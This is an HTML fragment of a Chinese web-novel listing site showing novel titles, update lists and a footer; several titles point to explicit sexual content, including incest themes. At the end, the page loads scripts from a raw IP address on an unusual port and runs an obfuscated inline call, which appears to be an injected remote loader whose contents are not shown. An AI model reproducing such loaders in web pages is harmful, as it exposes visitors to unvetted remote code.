class="content"><h2>免费言情</h2><div class="top"><div class="image"><a href="/xiaoshuo/AOo.html" target="_blank" title="传闻"><img data-lazy="//d.rqwens.com/predefine-2074072949-2306.jpg?sm" alt="传闻" author="竹西" /></a></div><dl><dt><a href="/xiaoshuo/AOo.html" title="传闻">传闻</a></dt><dd></dd></dl><div class="clear"></div></div><ul><li><a href="/xiaoshuo/Khu.html" title="限量版男人">限量版男人</a>/林二少</li><li><a href="/xiaoshuo/aMgx.html" title="（综英美同人）阳间恋爱指北[综英美]">（综英美同人）阳间恋爱指北[综英美]</a>/殷忆华</li><li><a href="/xiaoshuo/UcgU.html" title="怎敌她香软可口">怎敌她香软可口</a>/六喜桃</li><li><a href="/xiaoshuo/JT5.html" title="秦梅之烟断香微">秦梅之烟断香微</a>/毓颜冰</li><li><a href="/xiaoshuo/a8h5.html" title="军营小食堂">军营小食堂</a>/遇罗</li><li><a href="/xiaoshuo/9dO.html" title="胖妞逆袭手册">胖妞逆袭手册</a>/马晓样</li><li><a href="/xiaoshuo/EtoS.html" title="离婚后成了万人迷">离婚后成了万人迷</a>/十三千月</li><li><a href="/xiaoshuo/rqSJ.html" title="星际游戏商">星际游戏商</a>/梨清月</li><li><a href="/xiaoshuo/ahzf.html" title="玉珍珍">玉珍珍</a>/lynn海</li><li><a href="/xiaoshuo/zvEf.html" title="春江花月夜（精装）">春江花月夜（精装）</a>/多多</li></ul></div><div class="content"><h2>免费游戏</h2><div class="top"><div class="image"><a href="/xiaoshuo/daNN.html" target="_blank" title="神颜主播又封神了/病弱神颜主播又封神了"><img data-lazy="//d.rqwens.com/predefine-1847120478-41656.jpg?sm" alt="神颜主播又封神了/病弱神颜主播又封神了" author="不是风动" /></a></div><dl><dt><a href="/xiaoshuo/daNN.html" title="神颜主播又封神了/病弱神颜主播又封神了">神颜主播又封神了/病弱神颜主播又封神了</a></dt><dd>晋江VIP完结 总书评数：36474  当前被收藏数：64836  营养液数：44518  文章积分：1,229,228,288  原...</dd></dl><div class="clear"></div></div><ul><li><a href="/xiaoshuo/EZgf.html" title="病秧子进入逃生游戏">病秧子进入逃生游戏</a>/落雁城</li><li><a href="/xiaoshuo/DcKW.html" title="追光">追光</a>/萧盼羡</li><li><a href="/xiaoshuo/I9Ic.html" title="我攻略了无CP男主[穿书]">我攻略了无CP男主[穿书]</a>/戏问</li><li><a href="/xiaoshuo/Dccf.html" title="被迫洗心革面（快穿）">被迫洗心革面（快穿）</a>/墨羽华</li><li><a href="/xiaoshuo/644406560.html" title="网游：我的宠物能无限进化">网游：我的宠物能无限进化</a>/C调</li><li><a href="/xiaoshuo/8WTx.html" title="舰娘之火力提督">舰娘之火力提督</a>/紫色之翼</li><li><a href="/xiaoshuo/fgUS.html" title="小情窦">小情窦</a>/竹枳</li><li><a href="/xiaoshuo/dvox.html" title="这辈子不玩攻略游戏了">这辈子不玩攻略游戏了</a>/只雀</li><li><a href="/xiaoshuo/6hyt.html" title="王牌辅助[电竞] ">王牌辅助[电竞] </a>/吃青梅酱呀</li><li><a href="/xiaoshuo/8WT8.html" title="网游之全球在线">网游之全球在线</a>/笙箫剑客</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/xiaoshuo/Oxoy.html" title="">我爹造反成功后</a></span><span class="s3"><a href="/xiaoshuo/Oxoy/222.html" target="_blank" title="">第 222 部分</a></span><span class="s4">独恋一枝花</span><span class="s5">02-01 09:59</span></li><li><span class="s1">[现代小说]</span><span class="s2"><a href="/xiaoshuo/OxNA.html" title="">糙汉与甜妻</a></span><span class="s3"><a href="/xiaoshuo/OxNA/135.html" target="_blank" title="">第 135 节</a></span><span class="s4">阿嘟嘟嘟嘟</span><span class="s5">02-01 09:55</span></li><li><span class="s1">[现代小说]</span><span class="s2"><a href="/xiaoshuo/OxNr.html" title="">纱裙与绅士</a></span><span class="s3"><a href="/xiaoshuo/OxNr/200.html" target="_blank" title="">第 200 部分</a></span><span class="s4">须梦玉</span><span class="s5">02-01 09:55</span></li><li><span class="s1">[现代言情]</span><span class="s2"><a href="/xiaoshuo/Oxov.html" title="">春雀记</a></span><span class="s3"><a href="/xiaoshuo/Oxov/204.html" target="_blank" title="">第 204 部分</a></span><span class="s4">一寸舟</span><span class="s5">02-01 09:43</span></li><li><span class="s1">[耽美重生]</span><span class="s2"><a href="/xiaoshuo/crna.html" title="">做鬼也要谈恋爱[星际]</a></span><span class="s3"><a href="/xiaoshuo/crna/146.html" target="_blank" title="">第 146 部分</a></span><span class="s4">狐阳</span><span class="s5">02-01 09:37</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/xiaoshuo/tPq5.html" title="">刑满释放后，诡异自称前男友</a></span><span class="s3"><a href="/xiaoshuo/tPq5/947.html" target="_blank" title="">第 947 部分</a></span><span class="s4">惑非</span><span class="s5">02-01 06:57</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/xiaoshuo/8W9M.html" title="">一级律师[星际]</a></span><span class="s3"><a href="/xiaoshuo/8W9M/404.html" target="_blank" title="">第 404 部分</a></span><span class="s4">木苏里</span><span class="s5">02-01 03:25</span></li><li><span class="s1">[古色古香]</span><span class="s2"><a href="/xiaoshuo/1740242970.html" title="">凤凰图腾</a></span><span class="s3"><a href="/xiaoshuo/1740242970/78.html" target="_blank" title="">七十七</a></span><span class="s4">轩辕天一</span><span class="s5">02-01 01:45</span></li><li><span class="s1">[架空历史]</span><span class="s2"><a href="/xiaoshuo/296989352.html" title="">【朱苍|现代群像】逆旅</a></span><span class="s3"><a href="/xiaoshuo/296989352/82.html" target="_blank" title="">第七日（终）</a></span><span class="s4">夜游者星火</span><span class="s5">02-01 01:30</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/xiaoshuo/715495097.html" title="">妈妈的情人</a></span><span class="s3"><a href="/xiaoshuo/715495097/36.html" target="_blank" title="">36、</a></span><span class="s4">佚名</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[校园小说]</span><span class="s2"><a href="/xiaoshuo/620062490.html" title="">欲望与烦恼</a></span><span class="s3"><a href="/xiaoshuo/620062490/32.html" target="_blank" title="">三十三</a></span><span class="s4">soulseeker</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/xiaoshuo/447121906.html" title="">妹妹如此多狡</a></span><span class="s3"><a href="/xiaoshuo/447121906/38.html" target="_blank" title="">第38章：结局、狡兔在窟——妹妹如此多狡</a></span><span class="s4">妮啾</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/xiaoshuo/1850483478.html" title="">回归之美母俏姐</a></span><span class="s3"><a href="/xiaoshuo/1850483478/57.html" target="_blank" title="">第五十七章</a></span><span class="s4">Eyan</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[校园小说]</span><span class="s2"><a href="/xiaoshuo/2109315213.html" title="">我的美母苏雅琴</a></span><span class="s3"><a href="/xiaoshuo/2109315213/67.html" target="_blank" title="">（六十七）</a></span><span class="s4">gykzyilu</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[都市生活]</span><span class="s2"><a href="/xiaoshuo/195876383.html" title="">杨家洼情事</a></span><span class="s3"><a href="/xiaoshuo/195876383/39.html" target="_blank" title="">第39章</a></span><span class="s4">以泪洗面奶</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[耽美现代]</span><span class="s2"><a href="/xiaoshuo/6SEE.html" title="">好学的江帆</a></span><span class="s3"><a href="/xiaoshuo/6SEE/60.html" target="_blank" title="">第 60 部分</a></span><span class="s4">正弦倒数</span><span class="s5">02-01 01:20</span></li><li><span class="s1">[校园小说]</span><span class="s2"><a href="/xiaoshuo/2066974341.html" title="">欲恋</a></span><span class="s3"><a href="/xiaoshuo/2066974341/193.html" target="_blank" title="">第一百九十四章 枪响</a></span><span class="s4">爱夜夜夜夜</span><span class="s5">02-01 01:11</span></li><li><span class="s1">[惊悚小说]</span><span class="s2"><a href="/xiaoshuo/2099638464.html" title="">班长郭静琳的露出</a></span><span class="s3"><a href="/xiaoshuo/2099638464/30.html" target="_blank" title="">第三十章</a></span><span class="s4">A星猫</span><span class="s5">02-01 01:11</span></li><li><span class="s1">[阴谋小说]</span><span class="s2"><a href="/xiaoshuo/1069850558.html" title="">郝叔和他的女人</a></span><span class="s3"><a href="/xiaoshuo/1069850558/218.html" target="_blank" title="">（二百一十）</a></span><span class="s4">天堂男根</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[异能小说]</span><span class="s2"><a href="/xiaoshuo/1984240410.html" title="">孽乱：少妇的情与欲（素女经：与美妇的乱情往事）</a></span><span class="s3"><a href="/xiaoshuo/1984240410/176.html" target="_blank" title="">第024章、酒店中的发现</a></span><span class="s4">夜月狼嚎</span><span class="s5">02-01 01:10</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">穿越</span><span class="s2"><a href="/xiaoshuo/Oxoy.html" title="">我爹造反成功后</a></span><span class="s5">独恋一枝花</span></li><li><span class="s1">现代</span><span class="s2"><a href="/xiaoshuo/OxNA.html" title="">糙汉与甜妻</a></span><span class="s5">阿嘟嘟嘟嘟</span></li><li><span class="s1">现代</span><span class="s2"><a href="/xiaoshuo/OxNr.html" title="">纱裙与绅士</a></span><span class="s5">须梦玉</span></li><li><span class="s1">现代</span><span class="s2"><a href="/xiaoshuo/Oxov.html" title="">春雀记</a></span><span class="s5">一寸舟</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xiaoshuo/crna.html" title="">做鬼也要谈恋爱[星际]</a></span><span class="s5">狐阳</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xiaoshuo/tPq5.html" title="">刑满释放后，诡异自称前男友</a></span><span class="s5">惑非</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xiaoshuo/8W9M.html" title="">一级律师[星际]</a></span><span class="s5">木苏里</span></li><li><span class="s1">古色</span><span class="s2"><a href="/xiaoshuo/1740242970.html" title="">凤凰图腾</a></span><span class="s5">轩辕天一</span></li><li><span class="s1">架空</span><span class="s2"><a href="/xiaoshuo/296989352.html" title="">【朱苍|现代群像】逆旅</a></span><span class="s5">夜游者星火</span></li><li><span class="s1">言情</span><span class="s2"><a href="/xiaoshuo/715495097.html" title="">妈妈的情人</a></span><span class="s5">佚名</span></li><li><span class="s1">校园</span><span class="s2"><a href="/xiaoshuo/620062490.html" title="">欲望与烦恼</a></span><span class="s5">soulseeker</span></li><li><span class="s1">言情</span><span class="s2"><a href="/xiaoshuo/447121906.html" title="">妹妹如此多狡</a></span><span class="s5">妮啾</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/xiaoshuo/1850483478.html" title="">回归之美母俏姐</a></span><span class="s5">Eyan</span></li><li><span class="s1">校园</span><span class="s2"><a href="/xiaoshuo/2109315213.html" title="">我的美母苏雅琴</a></span><span class="s5">gykzyilu</span></li><li><span class="s1">异能</span><span class="s2"><a href="/xiaoshuo/289898025.html" title="">孽乱：情与欲</a></span><span class="s5">夜月狼嚎</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xiaoshuo/6SEE.html" title="">好学的江帆</a></span><span class="s5">正弦倒数</span></li><li><span class="s1">校园</span><span class="s2"><a href="/xiaoshuo/2066974341.html" title="">欲恋</a></span><span class="s5">爱夜夜夜夜</span></li><li><span class="s1">惊悚</span><span class="s2"><a href="/xiaoshuo/2099638464.html" title="">班长郭静琳的露出</a></span><span class="s5">A星猫</span></li><li><span class="s1">玄幻</span><span class="s2"><a href="/xiaoshuo/2048381820.html" title="">仙徒异世绿录</a></span><span class="s5">无媛</span></li><li><span class="s1">异能</span><span class="s2"><a href="/xiaoshuo/1984240410.html" title="">孽乱：少妇的情与欲（素女经：与美妇的乱情往事）</a></span><span class="s5">夜月狼嚎</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//rqwens.com/" target="_blank">瑞奇文库</A><a href="//tw.rqwens.com/">繁体站点</a> &nbsp;|&nbsp; <a href="//rqwens.com/mianfeixuanhuan/" class="">免费玄幻</a> &nbsp;|&nbsp; <a href="//rqwens.com/mianfeixiuzhen/" class="">免费修真</a> &nbsp;|&nbsp; <a href="//rqwens.com/mianfeikehuan/" class="">免费科幻</a> &nbsp;|&nbsp; <a href="//rqwens.com/mianfeixuanyi/" class="">免费悬疑</a> &nbsp;|&nbsp; <a href="//rqwens.com/mianfeiyanqing/" class="">免费言情</a> &nbsp;|&nbsp; <a href="//rqwens.com/mianfeiyouxi/" class="">免费游戏</a> &nbsp;|&nbsp; <a href="//rqwens.com/mianfeijunshi/" class="">免费军事</a> &nbsp;|&nbsp; <a href="//rqwens.com/mianfeixiaoshuo/" class="">免费小说</a><div class="clear"></div></div></div><script src="/8es/318.baidunnun"></script><section class="f0"><script>window[window["A1_"]||"Object"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站由网友自发收集、发表与维护，内容与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.rqwens.com/">瑞奇文库</a>(rqwens.com) All Rights Reserved. <a href="//tw.rqwens.com/?FROM=bjs&u=BJS" data-translate="(切回简体版)|(切换繁体中文)">(繁体中文)</a></p><p><a href="/about/">站点邮箱：<img data-lazy="/img/pmailCW8DD.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:63456/xcdn3/js/_init.js?318"></script><script src="https://23.224.199.82:63456/xcdn3/www1/_common.js?318"></script><script use="16.574ms"></script></body></html>